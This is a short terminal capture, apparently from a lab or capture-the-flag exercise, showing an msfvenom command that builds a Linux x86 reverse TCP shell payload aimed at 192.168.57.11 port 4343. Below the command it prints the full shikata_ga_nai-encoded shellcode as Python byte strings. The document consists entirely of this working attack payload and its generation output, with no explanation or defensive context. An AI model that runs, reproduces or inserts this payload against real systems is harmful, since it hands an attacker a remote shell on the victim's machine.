 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.57.11 LPORT=4343 -b "\x00" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 550 bytes
shellcode =  b""
shellcode += b"\xdd\xc4\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1\x12"
shellcode += b"\xb8\x8a\x39\xce\x5e\x31\x46\x17\x03\x46\x17"
shellcode += b"\x83\x64\xc5\x2c\xab\x49\xed\x46\xb7\xfa\x52"
shellcode += b"\xfa\x52\xfe\xdd\x1d\x12\x98\x10\x5d\xc0\x3d"
shellcode += b"\x1b\x61\x2a\x3d\x12\xe7\x4d\x55\x65\xbf\x97"
shellcode += b"\xae\x0d\xc2\xe7\xa0\x3a\x4b\x06\x70\xa2\x1c"
shellcode += b"\x98\x23\x98\x9e\x93\x22\x13\x20\xf1\xcc\xc2"
shellcode += b"\x0e\x85\x64\x73\x7e\x46\x16\xea\x09\x7b\x84"
shellcode += b"\xbf\x80\x9d\x98\x4b\x5e\xdd"